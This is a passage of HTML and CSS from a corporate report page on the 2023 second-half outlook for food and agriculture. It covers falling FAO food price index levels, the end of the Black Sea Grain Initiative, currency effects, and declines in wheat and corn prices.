      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1200px) {
    #container-188947 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1600px) {
    #container-188947 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

</style>




  <div id="container-188947"  style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png) no-repeat scroll;" class="container-fluid grid-container" data-alt-text-color=#ffffff>
  
    
  

  

  
    










  <div id="row-188948"  style class="row">
  

  

  
      
      










  <div id="col-188949"  style class="col-xxl-6 col-md-12 col-lg-6 col-12 col col-xl-6 col-sm-12">
  
  
    <p class="type">Category Insights &amp; Outlook 2023 h2</p>

<p> </p>

<p> </p>

<p> </p>

<h1>Food &amp; Agriculture</h1>
  
</div>


      
  
      
      





  
  













<style>

  #col-188951 {
    background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__768x320_q85_subsampling-2_upscale.webp) !important;

    background-image: -webkit-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -o-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -moz-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -ms-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;
  }

  @media (min-width: 768px) {
    #col-188951 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__992x414_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 992px) {
    #col-188951 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1200x500_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1200px) {
    #col-188951 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1600x667_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1600px) {
    #col-188951 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

</style>






  <div id="col-188951"  style=" background:  no-repeat scroll;" class="col-xxl-6 col-lg-6 col-12 col-md-6 col col-xl-6 col-sm-12">
  
  
</div>


      
  

</div>


  
  
</div>
















  <div id="container-188952"  style class="pb-0 mb-0 container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-188953"  style class="row">
  

  

  
      
      










  <div id="col-188954"  style class="px-5 ms-lg-auto col-md-12 ms-md-auto col-12 me-xl-auto col-xxl-9 me-lg-auto col-lg-9 col me-xxl-auto py-5 ms-xl-auto ms-xxl-auto me-md-auto col-xl-9 col-sm-12">
  
  
    <p class="lead">In June 2023, the UN Food and Agriculture Organization’s (FAO) global food price index fell to 122.3 points, its lowest level in more than two years and 23.4% below an all-time peak reached in March 2022.*<sup>1</sup>  </p>

<p>While the high food commodity prices and supply shortages that occurred following the onset of the Russia-Ukraine War have eased considerably compared to their peaks last year, the food market remains volatile and continues to be marked by supply chain risks and macroeconomic pressures.</p>
  
</div>


      
  
      
      












  <div id="col-188956"  style class="ms-lg-auto ms-md-auto col-12 me-xl-auto col-md-6 col-xxl-3 mx-2 me-lg-auto col-lg-3 col col-xl-3 small-padding-layout me-xxl-auto ms-xl-auto ms-xxl-auto me-md-auto col-sm-12">
  
  
    










  <style>

    
      #container-188957 {
        background-color: #f6f6f6ff !important;
      }
    

    

  </style>





  <div id="container-188957"  style=" background: #f6f6f6;" class="container pt-1 grid-container">
  
    
  

  

  
    <p class="type"><span style="color: null;">Read more</span></p>

<h4>Other Categories</h4>

<ul>
	<li><a href="/en-us/resources/reports/category-insights-outlook-energy-h2/">Energy</a></li>
	<li><a href="/en-us/resources/reports/category-insights-outlook-logistics-h2/">Logistics</a></li>
	<li><a href="/en-us/resources/reports/category-insights-outlook-metals-h2/">Metals</a></li>
</ul>
  
  
</div>


  
</div>


      
  

</div>


  
    










  <div id="row-188959"  style class="row-cols-md-2 row-cols-sm-1 row-cols-xl-4 py-0 row-cols-1 row row-cols-lg-4 my-0 row-cols-xxl-4">
  

  

  
      
      










  <div id="col-188960"  style=" background: #f6f6f6;" class="mx-1 col-md-4 col-12 col-xxl-2 col-lg-3 col col-xl-2 col-sm-12">
  
  
    




  <style>

    

    
      #promo-188961 .container:before {
        content: "01";
      }
    

    

  </style>


<div id="promo-188961" class="promo is-full-width numbered-layout text-start ">
  <div class="container">

    
      <h3>Geopolitical tensions between Russia and Ukraine and uncertainty regarding the Black Sea Grain Initiative</h3>
    

    

    

    


    
  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-188962"  style=" background: #f6f6f6;" class="mx-1 col-md-4 col-12 col-xxl-2 col-lg-3 col col-xl-2 col-sm-12">
  
  
    




  <style>

    

    
      #promo-188963 .container:before {
        content: "02";
      }
    

    

  </style>


<div id="promo-188963" class="promo is-full-width numbered-layout text- ">
  <div class="container">

    
      <h3>Sustained impact of a strong US dollar contributing to high domestic food prices</h3>
    

    

    

    


    
  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-188964"  style=" background: #f6f6f6;" class="mx-1 col-md-4 col-12 col-xxl-2 col-lg-3 col col-xl-2 col-sm-12">
  
  
    




  <style>

    

    
      #promo-188965 .container:before {
        content: "03";
      }
    

    

  </style>


<div id="promo-188965" class="promo is-full-width numbered-layout text- ">
  <div class="container">

    
      <h3>Continued supply chain pressures and high production costs</h3>
    

    

    

    


    
  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-188966"  style=" background: #f6f6f6;" class="mx-1 col-md-4 col-12 col-xxl-2 col-lg-3 col col-xl-2 col-sm-12">
  
  
    




  <style>

    

    
      #promo-188967 .container:before {
        content: "04";
      }
    

    

  </style>


<div id="promo-188967" class="promo is-full-width numbered-layout text- ">
  <div class="container">

    
      <h3>Rising interest rates constraining borrowing for producers</h3>
    

    

    

    


    
  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-188968"  style=" background: #f6f6f6;" class="me-xl-auto col-md-4 col-12 mx-1 col-xxl-2 col-lg-3 col col-xl-2 me-xxl-auto col-sm-12">
  
  
    




  <style>

    

    
      #promo-188969 .container:before {
        content: "05";
      }
    

    

  </style>


<div id="promo-188969" class="promo is-full-width numbered-layout text- ">
  <div class="container">

    
      <h3>Climate change and animal diseases impacting overall yields</h3>
    

    

    

    


    
  </div>
</div>

  
</div>


      
  

</div>


  
    










  <div id="row-188970"  style class="row mt-5">
  

  

  
      
      










  <div id="col-188971"  style class="px-5 col-md-12 me-xl-auto col-12 col-xxl-9 me-lg-auto col-lg-9 col me-xxl-auto py-1 me-md-auto col-xl-9 col-sm-12">
  
  
    <p>In H1 2023, the renewal of the Black Sea Grain Initiative continued to help keep grain exports from Ukraine flowing to global markets. Other factors contributing to the decrease in agricultural commodity prices include better harvests in other major grain-producing countries and lower energy prices compared to 2022.</p>

<p>However, Russia officially pulled out of the Black Sea Grain Initiative on 17 July 2023, as the UN and Western countries have refused to meet the country’s demands to remove sanctions on its state agricultural bank. The end of the grain deal could cause food prices to climb again, but the impact is expected to be muted, with other countries – including Argentina, Brazil, and European nations – now producing more grain to counterbalance losses from Ukraine.</p>

<p>Importantly, domestic food prices in many countries remain high or continue to increase due to the strength of the US dollar and the resulting depreciation of the real exchange rate of other currencies against the dollar. Annual domestic food price inflation across 146 countries reached a peak of 20% in February 2023 – the highest level in the past 20 years.</p>

<p><sup>* </sup><em>Note that this data and related contents refer to circumstances as at end of September 2023.</em></p>

<p><br>
<sup>1 </sup><a href="https://www.fao.org/worldfoodsituation/foodpricesindex/en/#:~:text=%C2%BB%20The%20FAO%20Food%20Price%20Index,it%20reached%20in%20March%202022." target="_blank"><sup>FAO Food Price Index</sup></a></p>
  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-trends-to-date {
        background-color: #f6f6f6ff !important;
      }
    

    

  </style>





  <div id="container-trends-to-date"  style=" background: #f6f6f6;" title="Trends to date" class="container-fluid grid-container my-5">
  
    
  

  
    <h2 class="row-title">Trends to date</h2>
  

  
    










  <div id="row-188974"  style class="row-cols-md-1 row-cols-sm-1 row-cols-lg-2 py-0 row-cols-1 row row-cols-xxl-2 row-cols-xl-2">
  

  

  
      
      










  <div id="col-188975"  style class="px-5 col py-5">
  
  
    <p class="type">Wheat</p>

<h2><span style="color: #ff9f2e;">-8.72%</span> YoY change (Jul 2022 to Jul 2023)</h2>

<p>While wheat prices remain elevated compared to pre-pandemic levels – 4% above their five-year average value in May 2023 – good global supply levels have underpinned a continued downward trend in global prices.</p>

<ul>
	<li>Prices have generally faced downward pressure since mid-2022, as supply prospects improved, with the Black Sea Grain Initiative easing market uncertainty regarding Ukraine exports.​</li>
	<li>Heading into the 2023/24 season with ample anticipated global supplies and carryover stocks from last season, prices were down 35% in May 2023 compared to the same month in the previous year. Wheat futures have been falling since 2022, in May 2023 reaching their lowest level since Q4 2021.</li>
	<li>It remains to be seen whether the recently announced (July 2023) cessation of the Black Sea deal will impact prices significantly, while the expectation is that there is sufficient supply from Brazil, Argentina, and European markets to offset the loss of supply from Ukraine. </li>
</ul>

<p> </p>
  
</div>


      
  
      
      










  <div id="col-188977"  style class="py-sm-0 col my-0 py-0">
  
  
    <div class="mt-5"></div>

  
    <h3>Price of Wheat</h3>
  
    

<h1>

</h1>





<div id="image-188980" class="image-plugin"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/4d/0a/4d0a7a8a-b58c-4374-bb0d-44d056b7b9f4/wheat.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /><figcaption><p>Fig. 1: “Wheat, Kansas Ordinary Hard Red Winter, Free on Board Track ($/Bushel)” (July 2022 to July 2023), Refinitiv Eikon </p></figcaption></figure></div>

  
</div>


      
  

</div>


  
    










  <div id="row-188981"  style class="row-cols-md-1 row-cols-sm-1 row-cols-lg-2 py-0 row-cols-1 row row-cols-xxl-2 row-cols-xl-2">
  

  

  
      
      










  <div id="col-188982"  style class="px-5 col py-5">
  
  
    <p class="type">corn</p>

<h2><span style="color: #ff9f2e;">-16.57%</span> YoY change (Jul 2022 to Jul 2023)</h2>

<p>International prices of coarse grains, including corn, have also declined to their pre-2022 levels after reaching record highs in 2022. International corn export prices in early June 2023 were down 18-25% Y-o-Y. <sup>2</sup> </p>

<ul>
	<li>Prices fell quickly in 2022 and remained mostly stable with the Black Sea Grain Initiative, except for short-term periodic increases caused by uncertainty around extension of the deal.</li>
	<li>Prices began to ease again in H1 2023 due to the start of corn harvests in South America, including expectations of a second record output in Brazil and rebound in US production following reduced outputs last year.</li>
	<li>The 12% fall in corn futures prices between January and May 2023 is also attributed to expectations for increased export availabilities in the 2023/24 season.</li>
